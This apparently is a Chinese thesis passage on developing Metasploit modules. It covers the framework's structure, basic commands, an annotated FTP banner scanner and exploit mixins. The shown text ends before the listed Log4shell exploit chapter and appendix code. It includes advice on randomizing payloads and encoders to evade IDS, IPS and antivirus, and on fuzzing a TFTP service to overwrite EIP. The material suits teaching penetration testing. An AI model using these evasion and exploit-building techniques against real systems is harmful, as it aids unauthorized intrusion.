目 录

第一章 绪论 1
1.1 研究背景 1
1.2 目前网络安全工具的现状和趋势 2
1.3 Metasploit框架的现状和趋势 3
第二章 Metasploit基础 5
2.1 Metasploit简介 5
2.2 Metasploit结构分析 6
2.3 Metasploit现有模块解析 9
2.4 example.rb模块分析 9
2.5 ftp_version.rb解析 9
第三章 基于Metasploit的模块开发 13
3.1 模块开发目标 13
3.2 漏洞利用模块代码格式 13
3.3 Mixins 13
3.4 漏洞利用模块设计 15
第四章 基于Metasploit框架开发Log4shell漏洞利用模块 23
4.1 Log4shell漏洞介绍 23
4.2 漏洞产生原因分析 23
4.3 Log4shell漏洞利用 23
4.4 模块分析 26
4.5 验证过程 26
4.6 漏洞复现 26
4.7 入侵排查以及漏洞修复 28
第五章 总结与展望 29
5.1 论文工作总结 29
5.2 展望 29
致 谢 30
参考文献 31
附录 相关源代码 31
Example.rb代码 32
TFTP Fuzz测试器代码： 32
IMAP Fuzz测试器： 33
IMAP 漏洞利用模块代码： 34
Log4shell漏洞利用模块代码： 36

绪论

研究背景

网络安全的定义和内容
犯罪不仅仅发生在现实世界中。在信息技术发展的时代，网络空间也成为了某些人的犯罪场所。也因此产生了很多新型的犯罪行为，如非法访问，盗窃个人数据，抢劫机密数据等，这些利用计算机作为媒介或目标的犯罪行为被称为网络空间犯罪。
保障在网络空间合法的使用者免受网络犯罪的侵害需要安全的网络，网络安全是指组织为保护组织免受使用网络渠道的网络犯罪分子和威胁而采取的保护措施和协议。网络安全对于业务连续性以及保护数据和用户以及公司免受风险至关重要。
网络安全必须是每个组织的关键优先事项。与电子邮件一样，网络是网络攻击的主要媒介之一。网络和DNS服务的使用是所有恶意软件攻击的91%的一部分，电子邮件和网络是99%成功违规的关键部分。
网络安全威胁是网站和应用程序中的漏洞，或恶意行为者发起的攻击。网络安全威胁旨在破坏组织的安全防御，使黑客和网络犯罪分子能够控制系统，访问数据并窃取有价值的资源。常见的 网络 安全威胁包括恶意软件、勒索软件、跨站点脚本 （XSS）、SQL 注入、网络钓鱼、拒绝服务等。

网络安全发展现状
强大的网络安全产业实力是保障我国网络空间安全的根本和基石。近年来，习近平总书记多次就网络安全产业作出重要指示，强调“要坚持网络安全教育、技术、产业融合发展，形成人才培养、技术创新、产业发展的良性生态”，为网络安全事业高质量发展指明方向，并提供根本遵循。为护航制造强国、网络强国及数字中国建设，产业各界共同努力，推动网络安全产业发展进入“快车道”。2020年我国网络安全产业规模较2019年增长10.6%，企业发展态势总体良好，技术创新高度活跃，生态建设不断完善，综合实力显著增强，为保障国家网络空间安全做出重要贡献。
在“十四五”的开局之年，网络安全成为国家安全体系能力建设的重要方向。近一年制度建设中，我国不断强化法律法规和标准规范的引导作用，积极培育促进新技术新应用落地，夯实关键信息基础设施安全保障，增强自主创新能力，建设各方面齐抓共管、共治共建的网络安全新生态。
近年来，我国充分发挥立法的引领和推动作用，逐步完善网络安全顶层设计。一是在推进网络安全法制建设方面取得重大进展。2021年6月，我国数据安全领域的基础性法律《数据安全法》正式发布，并于2021年9月1日起施行，数据分类分级保护、风险评估、安全审查等相关工作机制也将逐步出台。2021年8月，《关键信息基础设施安全保护条例》、《个人信息保护法》相继审议通过，推动开启我国关键信息基础设施保护、个人信息立法保护的新格局，为产业发展指明方向。随着相关制度逐步完善，以数据要素赋能的“双循环”新发展格局将全面展开，产业或将迎来更为广阔的数字化发展红利。此外，《数据安全管理条例》《商用密码管理条例》已列入《国务院2021年度立法工作计划》行政法规制修订名单。二是将网络安全作为未来中国发展建设工作的重点之一。2021年3月，我国发布《中华人民共和国国民经济和社会发展第十四个五年规划和2035年远景目标纲要》，共提及“网络安全”14次，涉及数字经济、数字生态、国家安全、能源资源安全等多个领域，提出了网络安全新发展的重点思路和重点工作，为网络安全产业健康发展提出了政策保障和创新思路。

目前网络安全工具的现状和趋势
工欲善其事，必先利其器。既然如今已经有了更为便捷、快速的渗透测试工具，这对现代渗透测试工作者无疑是有很大的帮助的。了解国内国外网络安全工具的使用现状和趋势，是进一步研究和开展网络安全工作所必须去做的。
由于语言上的障碍，国内的网络安全工作人员在选择网络安全工具时会更多的取决于一款网络安全工具是否有汉化的版本。在网络安全工具的使用中也基本脱离于工具的官网论坛，这进而导致了国内外的网络安全工作者在对网络安全工具的选用上存在着不小的差异，尤其是在工作中，国外的网络安全工作者往往会采用“操作系统+渗透测试框架+网络安全工具”的体系进行渗透测试，反观国内的网络安全工作者大多直接选用“操作系统+网络安全工具”这一体系进行渗透测试。“渗透测试框架”的选用成为了国内外网络安全工作人员最大的差异。
来自世界各地超过700名安全专家参与了一位国外信息安全专家发起了一项渗透测试工具在线调查。其中渗透测试时使用的操作系统，Kali Linux最受欢迎（41%），Windows（19%）和BackTrack（19%）次之。这一点在国内外并没有什么差异。

图1.1各渗透测试操作系统使用率调查

而在最常使用的渗透测试框架选用上，Metaspoit以82%遥遥领先：

图1.2各渗透测试框架使用率调查

以此可以看出，国内外网络安全工作者的差异主要集中在是否使用Metasploit。

Metasploit框架的现状和趋势
Metasploit Framework（MSF） 远不止是漏洞利用的集合，它还是一个坚实的框架，可以在此基础上进行构建并轻松自定义以满足实际需求。这使得使用者可以专注于特别的目标环境，而不必重新搭建框架。MSF被认为是当今安全专业人员免费提供的最有用的安全审核工具之一。从广泛的商业级漏洞利用和广泛的漏洞利用开发环境，一直到网络信息收集工具和网络漏洞插件，Metasploit框架提供了一个真正令人印象深刻的工作环境。
Metasploit 是一个工具，经常被专业渗透测试人员用来在计算机系统上进行测试和审计。Metasploit又不仅仅是一个工具软件，它是为自动化地实施经典的、常规的，或复杂新颖的攻击提供基础设施支持的一个完整的框架平台。它使得你可以将精力集中在渗透测试过程中那些独特的方面上，以及如何识别信息安全计划的弱点上。
Metasploit最初是由HD Moore所开发和孕育的，当时HD只是一个安全公司的雇员，当他意识到他的绝大多数时间是在用来验证和处理那些公开发布的渗透代码的时候，他便开始为编写和开发渗透代码构建一个灵活且可维护的框架平台。2003年10月HD发布了他的第一个基于Perl语言的Metasploit版本，当时一共集成了11个渗透攻击模块。HD于2004年4月发布了完全重写的Metasploit 2.0，这个版本包含了19个渗透攻击模块和超过27个攻击载荷。在这次发布之后不久，Matt Miller(Skape)加入了Metasploit开发团队，随着项目逐步获得关注，Metasploit框架也获得了来自信息安全社区的大量代码贡献，并且很快成为了一个渗透测试与攻击的必备软件。
Metasploit作为使用最广泛的渗透测试框架之一，从各类企业到执法机构都能看到它的身影。Metasploit包含了1500多个模块，所涉及的功能涵盖了渗透测试的各个阶段，渗透测试工程师利用这些模块可以轻松完成渗透测试工作。Metasploit不仅提供了全面、有效的渗透测试方法，同时还是一个开源框架，提供了广泛的功能，例如新漏洞的开发与各种任务的自动化，从而减少了大量的人工工作，也节省了大量的时间。
在众多的网络安全工具之中，Metasploit框架跻身信息安全职业者们最广泛使用的工具软件行列已经相当长的时间了，但是，除了源码本身和在博客上的一些评论之外，国内有价值的文档却一直非常少。无论是出版的关于Metasploit的书籍还是网络上的博客，都很少细致的讲解Metasploit框架的使用。这种状态在近几年有所改观，但大多涉及的方面都还是利用Metasploit框架自带的Payloads以及安全社区发布的攻击模块进行渗透测试以及攻击复现。鲜有关于利用Metasploit框架进行漏洞利用模块开发的文章。而在国外的Metasploit论坛里，每天都要很多网络安全从业人员提交大量的基于Metasploit框架开发的模块，不断的扩充着Metasploit的武器库，集多种功能于一体，并不断优化，以适应发展迅捷的网络空间环境，应对不断出现的各种网络犯罪手段。

Metasploit基础

Metasploit简介
Metasploit是一款开源的渗透测试框架平台，到目前为止，Msf已经内置了数千个已披露的漏洞相关的模块和渗透测试工具，模块使用ruby语言编写，这使得使用者能够根据需要对模块进行适当修改，甚至是调用自己写的测试模块。

Metasploit版本
Metasploit Framework是渗透测试工程师和安全研究人员使用最广泛框架，适合自行扩展框架和开发渗透测试模块，如漏洞利用脚本，攻击载荷等。表2.1是对Metasploit各版本的介绍。
表2.1 Metasploit各版本介绍
版本 | 简介 | 适用对象
Metasploit Pro | 专业版，提供大量功能有网络扫描，渗透模块，自动化渗透工具适合专业的高级的大型渗透测试项目 | 专业的安全企业及安全团队
Metasploit Express | 企业版，包含智能化渗透密码的自动化暴力破解等功能 | 适合中小型企业的安全团队
Metasploit Community | 精简版,具备企业版的小部分功能 | 适合小企业和学生
Metasploit Framework | Framework版，在命令行下运行版本，所有任务都在命令行下完成 | 适合开发人员和安全研究人员

Metasploit Framework 在用户接口设计方面主要包括以下部分：
1）图形用户界面(GUI)：图形化模式下，使用鼠标点击即可完成任务，图形界面提供了友好的操作模式和简单便捷的漏洞管理模式，如典型的Armitage就是一个充满黑客风的GUI。
2）控制台界面(console)：提供了统一的工作方式管理Metasploit的所有功能，也是最流行的方式和最稳定的控制方法之一。
3）命令行界面：是功能最全的界面支持对所有渗透模块的操作，甚至支持与系统shell编程调用。

Metasploit模块
Metasploit框架下包含多种模块，并且支持使用者自行开发模块脚本等，下面介绍几种常用的主要模块。
- 渗透模块(exploit)：该模块下包含大量的漏洞利用脚本，可针对特定漏洞选择利用脚本，发起对漏洞的利用。
- 攻击载荷模块(payload)：该模块包含大量获得操作系统访问权限或者系统shell的代码，通常由exploit模块挂载特定的攻击载荷，实现利用漏洞—>获取shell的目的。
- 编码模块(encoder)：该模块包含大量的编码混淆脚本，通常利用该模块下的特定脚本对payload进行编码，以绕过杀毒软件或防火墙。
- 辅助模块(auxlary):该模块包含大量扫描探测脚本，通常利用该模块下面的各种脚本进行扫描、探测、识别等。

Metasploit基本命令
表2.2 Metasploit基本命令介绍
命令 | 用途 | 示例
use [auxiliary/exploit/payload/encouder] | 选择使用某一具体模块 | msf>use exploit/unix/ftp/ftpd_backdoor
show [auxiliary/exploits/payloads/encouders/options] | 列出特定类别有哪些具体模块，或者显示具体模块的设置信息 | msf>show exploits  msf> show options
set [options/payload] | 给某模块的参数赋值 | set LPORT 3306
set [options/payload] | 给全局参数赋值 | set RHOST 192.168.1.2
run | 启动某模块(通常是auxiliray块) | run
exploit | 启动一个exploit模块 | exploit
back | 取消已选择的模块，回到上一级命令窗口 | back
info | 列出模块相关信息 | info
search | 按关键字搜索模块 | search 08067
check | 检查或扫描目标是否存在漏洞 | check
sessions | 列出当前可用会话 | sessions -l

Metasploit结构分析
在上文有介绍到Msf有很多功能模块，如exploit、encoder、payload、auxilary，这些模块下有大量脚本，并且Msf支持自行开发这些模块下的脚本或加载其他自定义模块使用。接下来就用上面介绍的Ruby基础知识常识自己开发一个Metasploit模块。

Metasploit结构解析
MSF的框架结构如图2.1所示。主要分为4个组成部分：分别是基础库文件、功能程序及交互接口、模块及扩展脚本、插件及外部安全工具。各组成部分说明及功能简介如表2.3所示。

图2.1 Metasploit框架结构

表2.3 框架组成介绍
组成部分 | 组成部分作用说明 | 组成部分简介
基础库文件 | 基础库文件是Msf核心组成部分，它负责支持、调度、解释各类功能。有Ruby扩展(Rex)、MSF核心、MSF基础3部分。 | Ruby扩展：处理所有核心功能，如网络套接字，网络连接，格式化，模块解释等。  MSF核心：框架自身程序代码、负责模块管理、插件管理、会话管理、事件调度、数据存储等Msf框架的核心功能。  MSF基础：为模块和插件提供编程接口，负责配置功能、日志功能等。
模块及  扩展脚本 | Msf模块及扩展脚本是完成实际业务功能的主要代码，按照业务功能进行了多个分类，是实际渗透测试中使用的各功能的具体实现。 | 实现扫描、漏洞利用、编码、攻击载荷生产等各类业务。
功能程序及交互接口 | 该组成部分主要分为两类，一类是与Msf框架进行交互的用户接口如msfconsole、msfgui、msfapi等；一类是通过系统命令行单独调用Msf某项功能的程序，如使用Msfvenom生成木马，或使用Msfencode进行编码等。 | 为用户提供全部业务功能或部分业务功能的访问接口。
插件和  外部工具 | 外部插件和工具主要提供与外部工具的调用功能，如调用Nmap工具进行扫描或直接使用Nmap工具扫描报告，或调用Nessus扫描工具等 | 支持msf调用其他工具的功能。

框架文件结构

图2.2 Metasploit中文件结构

在Metasploit中，Lib目录、Moudules目录等是和模块开发相关的重要目录，如表2.4所示：
表2.4 Metasploit重点文件目录
目录 | 简介
Lib | Metasploit的核心库文件，包含了msf模块开发所需的全部重压库文件
Moudules | 包括各类模块的及各类模块下的各种功能脚本，如auxiliary、Exploits、Payloads、Encoders等等
Tools | 包括了辅助渗透测试时使用的各类工具
Plugins | 扩展msf功能的插件，包括openvas、Nessus等使用load载入的工具
Scripts | 包括meterpreter、Shell等在内的各类拓展脚本

Metasploit现有模块解析
Metasploit在auxiliary模块目录下提供了名为example.rb的简单的模块示例代码(目录与Msf在操作系统的安装位置有关，Kali的默认目录在/usr/Share/Metasploit-Framework/Modules/Auxiliary目)，先对该模块做简单解析后再分析一个具有实际业务功能的模块。

example.rb模块分析
example.rb是一个很具有参考性的模块，通过了解这个示例代码可以很容易的明白Metasploit框架下一个模块的格式，便于进行下一步的模块开发。

example.rb模块的主要功能
该模块主体功能是显示当前所运行的Action是什么，另外有info显示模块信息，set action设置运行action功能。

example.rb模块代码分析
example.rb模块提供的代码详见附录，添加了详细的注释解释代码各个功能和作用。
其中第一行Require导入了'Msf/Core'内的大量库文件 ,MSF核心提供了编程接口,模块中大量函数或方法都从库文件中调用，库文件如图2.3所示。

图2.3 Metasploit库文件列表

ftp_version.rb解析
ftp_version是Metasploit自带的一个用于收集版本信息的模块，用于使用FTP传输协议获取目标系统信息。

模块功能
该模块的主要功能是探测目标设备的FTP版本信息。该程序具备如下功能：
- 显示模块信息；
- 设置目标设备IP和端口；
- 向指定的IP和端口发起连接；
- 显示和保存返回的banner信息。

功能实现代码解析
该模块是Msf模块中比较简单的模块，主要功能都是调用Msf库的现有库文件内函数来实现，接下来通过分块和在源码中添加注释的方式解析代码功能。
第一部分：
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
第一块说明：模块通常以注释开始，注释可以放置一些信息，比如此模块的注释就是说明这个模块需要使用Metasploit运行，并提供下载地址
第二部分：
class MetasploitModule < Msf::Auxiliary #1
include Msf::Exploit::Remote::Ftp #2
include Msf::Auxiliary::Scanner
include Msf::Auxiliary::Report
第二部分说明：
#1.模块一般使用class声明，并进行简单的分类，此模块在分类上属于Auxiliary。#2.模块调用了msf库里的一些函数，这些函数所在的库文件必须通过include声明，如果没有include Msf::Exploit::Remote::Ftp这一行，下面代码中调用connect()函数则无法被程序识别。
第三部分：
def initialize #1
super(
'Name' => 'FTP Version Scanner',
'Description' => 'Detect FTP Version.',
'Author' => 'hdm',
'License' => MSF_LICENSE
)
register_options( #2
[Opt::RPORT(21),])
end
第三部分说明:
Ruby的初始化函数，通过def调用，使用super()初始化父类的指定信息，如该模块初始化Name、Description、Author、Licence等信息，当msf使用info时会显示这几个被初始化的参数和值。#2.此模块还通过register_options()函数初始化了一个设置，即ftp默认端口21。
第四部分：
def run_host(target_host) #1
begin
res = connect(true, false) #2
if(banner)
banner_sanitized = Rex::Text.to_hex_ascii(self.banner.to_s) #banner格式转换
print_good("FTP Banner: '#{banner_sanitized}'") #打印输出banner
report_service(:host => rhost, :port => rport, :name => "ftp", :info => banner_sanitized) #3
end #对应if结尾
disconnect #断开连接
rescue ::Interrupt #中断和错误处理
raise ¥! #中断和错误处理
rescue ::Rex::ConnectionError, ::IOError #中断和错误处理
end #对应begin结尾
end #对应class结尾
第四部分说明：
1.run_host()是从include Msf::Auxiliary::Scanner中调用的函数，并使用def在本模块声明，它位于/lib/msf/core/auxiliary/scanner.rb，它的功能是对目标主机运行一次函数主要内容，它在本模块就是运行begin后面的connect()以连接目标设备的ftp服务、通过report()保存数据等。
2.connect()则是通过第二块代码include Msf::Exploit::Remote::Ftp调用/lib/msf/core/exploit/ftp.rb内的函数，它的功能是建立与ftp端口的连接，并获取端口响应信息(banner)，保存到名为banner的属性中，下文会给出ftp.rb的源码，并简单解析connect是如何实现的。
3.report_service()则是通过include Msf::Auxiliary::Report调用/lib/msf/core/auxiliary/report.rb内的函数，功能是：在msf与数据库连接正常的情况下把扫描目标ip、端口、服务名称(ftp)、banner、workspace名称(msf的工作目录)、task名称存储在数据库。
把ftp_version模块分解为块逐条说明了各代码的功能，其中还connet()函数和report_service()函数调用了msf库里的函数，下面再解析一下这两个函数的实现方式，首先是connect()函数，打开/lib/msf/core/exploit/ftp.rb文件即可查看源码，connect()函数初始化了一个连接目标ftp的进程，上面的模块使用global=ture和verbose=false参数值，自动化连接目标和保存参数值到banner参数。
接下来对report_service()函数的代码简单的分析一下，打开/lib/msf/core/auxiliary/report.rb可以看到源代码，report_service()通过接收参数保存至opts字典内，然后将opts字典存储至msf数据库，其中关于report_service()代码如下：
def report_service(opts={}) #声明report_service函数，接收一个缺省为空的字典
return if not db #检查数据库状态，如果连接不成功则直接返回。
opts = { #拼接字典并再赋值给opts
:workspace => myworkspace,
:task => mytask
}.merge(opts)
framework.db.report_service(opts) #存储字典至数据库
end
以上对ftp_version模块的代码进行了解析和介绍，主要用于显示设备指定端口响应的banne信息。

基于Metasploit的模块开发

模块开发目标
由于Metasploit中当前可用的漏洞利用数量庞大，因此可以在漏洞利用开发期间简单地编辑该模块来达到目的，模块开发目标应尽量简洁且符合以下要求：
- 尽可能多的依托于Metasploit框架。
- 利用并依赖Rex 协议库。
- 大量使用可用的已有模块和Metasploit提供的插件。
在对漏洞利用模块进行开发时主要要注意以下几点：
1) 漏洞利用模块的可靠性。在模块代码中声明的每一个坏字符都应当准确，还有就是需要确定Payload所需的字符串长度，以避免溢出。
2) 漏洞利用应尽可能利用随机性。随机化有助于漏洞利用的Payload绕过IDS，IPS，并且还可以作为极佳的可靠性测试。在进行填充的时候，使用Metasploit自带的Rex：：Text.rand_text_可以更好的实现一个很好的随机化。在生成Payload后，选择合适的编码器对其进行随机化，还需要对空指令进行随机化。如果可能的话，对编码器也进行随机化。
3) 漏洞利用模块的代码也应具备可读性。所有Metasploit模块都应具有一致的缩进结构。在使用Mixins时，尤其需要保持模块名称一致以便后期进行维护。
4) 漏洞利用的模块应该具备可用性和可靠性，写成的漏洞利用模块应当可被使用于更多的目标。

漏洞利用模块代码格式
Metasploit 中漏洞利用模块的格式类似于辅助模块的格式，作为一个漏洞利用模块，需要一个payload代码块。没有payload的攻击只能是一个辅助模块。除此以外，还需要使用 exploit() 和 check()。
从安全性的角度出发，应尽可能在漏洞利用模块中定义一个名为 check() 的方法。Check() 方法用于验证除Payloads之外的所有项。执行Check的目的是确定目标是否易受攻击。并且最后返回预设的 Check 值。
Check() 的返回值为：
- CheckCode::Safe – 没有可利用漏洞
- CheckCode::Detected – 检测到服务
- CheckCode::Appears – 易受攻击的
- CheckCode::Vulnerable – 已确认
- CheckCode::Unsupported – 此模块不支持检查
结合Check值，可以更好的检查漏洞利用模块各个部分的运行情况。

Mixins
Mixins是Ruby语言中应用广泛的一种机制，其作用是将一些功能放置到模块中，并使得Ruby这种单继承语言具备多继承的能力。在漏洞利用代码模块中使用Mixins，有助于调用该漏洞利用代码所需的不同函数。Mixins提供给使用者在不同的模块之间进行共享代码功能，以减少不同模块之间存在的代码重复。

Exploit::Remote::Tcp
lib/msf/core/exploit/tcp.rb
提供 TCP 选项和方法。
- 定义 RHOST、RPORT、ConnectTimeout
- 提供 connect(), disconnect()
- 创建 self.sock 作为全局套接字
- 提供 SSL、代理、CPORT、CHOST
- 通过小段发送进行规避
- 将用户选项公开为方法 – rhost() rport() ssl()

Exploit::Remote::DCERPC
lib/msf/core/exploit/dcerpc.rb
继承自 TCP 混合，并具有以下方法和选项：
- dcerpc_handle()
- dcerpc_bind()
- dcerpc_call()
支持具有多上下文绑定请求和分段 DCERPC 调用的 IPS 规避方法。

Exploit::Remote::SMB
lib/msf/core/exploit/smb.rb
继承自 TCP 混合，并提供以下方法和选项：
- smb_login()
- smb_create()
- smb_peer_os()
- 提供 SMBUser、SMBPass 和 SMBDomain 的选项
- 公开 IPS 规避方法，例如：SMB：:p ipe_evasion、SMB：:p ad_data_level、SMB：：file_data_level

Exploit::Remote::BruteTargets
这个模块有 2 个重要的源文件。
lib/msf/core/exploit/brutetargets.rb
重载 exploit() 方法：
- 每个目标的调用exploit_target（目标）
- 方便轻松进行目标迭代
lib/msf/core/exploit/brute.rb
重载利用漏洞的方法：
- 为每个步进调用 brute_exploit()
- 轻松暴力破解和地址范围
除了上述列出的Mixin，在创建漏洞利用时，还有更多可供使用。比如：捕获（嗅探网络数据包）、MSSQL（与 Microsoft SQL 服务器交谈）、内核模式、SHE（结构化异常处理）、EggHunter（内存搜索）等。
综上所述，Mixins用于在Ruby这种单继承语言中提供多继承机制，可以根据实际需要在任意模块中调用不同的功能。例如，如果需要在漏洞利用模块中建立TCP连接，并不需要专门为其定义一个完整的函数，可以简单地在模块中调用Exploit::Remote::TCP这一Mixin模块，就可以使用其中提供的各种功能。

漏洞利用模块设计

Fuzz测试器介绍
Fuzz测试器是专业安全人员用来向程序输入特定数据的工具。常见的Fuzz测试器能够测试应用程序缓冲区溢出、格式无效字符串、目录遍历攻击、命令执行漏洞、SQL 注入、XSS 等漏洞。
由于Metasploit框架为专业安全人员提供了一套非常完整的库，用于许多网络协议和数据操作，因此Metasploit是快速开发简单Fuzz测试器的良好选择。
在Metasploit中Rex：：Text模块提供了许多方便的功能，例如：
- 缓冲区转换
- 编码（html、url 等）
- 校验和
- 生成随机字符串
最后一点对于编写简单的Fuzz测试器非常有帮助。这将有助于编写Fuzz测试器工具，例如简单的URLFuzz测试器或完整的网络Fuzz测试器。
Metasploit最强大的方面之一是通过重用现有代码进行更改和创建新的工具是极其简单的。正如这个非常简单的Fuzz测试器代码所示，对现有的Metasploit模块进行一些小的修改便可以得到一个新的Fuzz测试器模块。这些小修改导致这个模块在执行的时候将不断增加的长度进行测试，直到长度适用于 Windows 的 3Com TFTP 服务，从而导致 EIP 被覆盖。
运行测试：
